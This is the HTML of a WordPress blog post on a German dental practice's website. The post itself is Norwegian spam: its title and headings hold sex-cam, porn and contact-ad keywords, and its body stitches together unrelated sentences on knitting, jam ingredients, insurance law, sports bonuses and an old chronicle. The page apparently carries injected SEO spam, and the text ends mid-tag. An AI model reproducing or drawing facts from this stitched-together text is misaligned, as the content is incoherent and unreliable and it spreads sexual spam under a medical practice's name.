9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-5001 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-5001" class="post-5001 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Penger for husleie sex cam live chat &#038; linni meister porn kontaktanonser</h1>
    </header>        


<div class="entry-content content">


  <h3>Sexy undertøy store størrelser jenny skavlan naked</h3>
<p>Lurer du på hva du skal se etter? 12.0020.00 Tema : BPA  Hva er det ? Nord-Norges Arkitektforenings nye leder Mads Nermo vil være moderator i en spennende dialog der både byggets arkitekt Asbjørn Værnes, en scenograf Gjermund Andresen og bloggeren Ron Røstad samtaler om byggets bruk og plassering i byen. Jeg har alvorligere Ting. Det hender seg vi er så heldige å arrangere bryllup eller andre spesielle anledninger og det setter vi stor pris på. Vest dobler opplysende og makker i nord støtter til 2 hj. Dette spørsmålet var til dømes kjerna i dissensen som Hege Skjeie tok ut under arbeidet med «Maktutredningen» på 1990-talet. Om du trenger hjelp med transport av klubbens kajakk send melding til hallansvarlig. It’s in the way Hangård combines them in which they find that ineffable charm. Disse har mål om å etablere Fairtrade-interesse blant kommersielle aktører og forbrukere i nye markeder som Brasil, Polen, India, Øst-Afrika, Filippinene og Korea. Kun 1 på lager Kjøp Quick View  Månedens dokument thai massasje trondheim thai aroma massasje oslo innsendt til København som et håndfast bevis på hva von Wida var i stand til å utrette. Gjør deg klar for en spennende Premier League sesong Vi skal dele ut totalt 100 000 bonuspoeng, flere weekend-gavekort på hotellovernatting, lokale opplevelser og en signert landslagsdrakt. Bringebærsyltetøy Sukker, bringebær, vann, fortykningsmiddel (E422a), pektin, konserveringsmiddel (E211), natriumbenzoat. Alle bildene i innlegget er knipset av Rasmus Kongsøre🧡 Disse øvelsene er alltid med som en del av min trening når jeg er på ferie uten utstyr! Strikk 4 riller, deretter en forkortet rille over de midterste 112 m: Strikk 119 m, snu når det er 7 m igjen på pinnen, gjør et kast, strikk tilbake til det er 7 m igjen på pinnen, snu, gjør et kast, og strikk hele pinnen tilbake. For at risiko kan utgjøre saklig grunn for forsikringsnektelse, kreves at det er tale om en særlig risiko, og at avslaget står i rimelig sammenheng med risikoen. Som sagt kan varmepumpen og andre oppvarmingsenheter styres i ditt smarthus. Valgfrie utflukter Inkludert Reine – fiskeværet Å Å er en unik historisk attraksjon som ligger på vestsiden av øygruppen. Ved innkalling i strid med bestemmelsen, avgjør årsmøtet hhv. under godkjenning av innkalling og godkjenning av saklisten, om årsmøtet er lovlig innkalt og om det er saker som ikke kan behandles. (en … Les videre → Skrevet i Statistikk | Alt om din rating! Under et intervju ønsker du å finne ut om personen du intervjuer har det som kreves i rollen du ansetter til, slik at du tar et riktig valg for din organisasjon. 60,00 kr Legg i kurv Mer Ikke på lager Saw Grøsser produsert i 2005. Skadelidte har krav på erstatning dersom sykdommen «kan» være en følge av vaksinasjonen og staten ikke kan påvise andre mer sannsynlige årsaker til sykdommen. Onsdag 27. juni, 2012 Kunde fra: 1. august 2012 Benytter: Emweb sexy undertøy store størrelser jenny skavlan naked Emweb ressurs Høgskolen i Nesna er ein institusjon med tradisjonar tilbake til 1918. Wave Kompetanse har båtførerkurs som er satt opp som intensivkurs slik at du kan bli ferdig med både kurs og eksamen på en og samme dag. Kampoppsett og … Les mer omOver 800 kamper skal gjennomføres 1. mars 2018 Middag til 4.000 spillere og ledere Middag til 4.000 spillere og ledere Det er ikke småtteri med så mange munner å mette, men nå håper vi de fleste spillerne skal få i seg en god middag. Ja, det tror vi MAX 3 Køyeseng vil gjøre, og senke skuldrene ett hakk ned. Item hand lod sine verckmestere giöre en heel hob med horn armbörst, saa store, att ingen dem allene kunde spende, foruden jernpinder, som paa den tid var brugelig, oc lod hand bære alle vecter gangene fulde aff kaste steen, desligeste ocsaa paa Hammers torn. På grunn av økende ordreinngang søker vi etter Prosjektleder. Action Kilde: Rally Sverige Plattform: YouTube Varighet: 15:47 <a 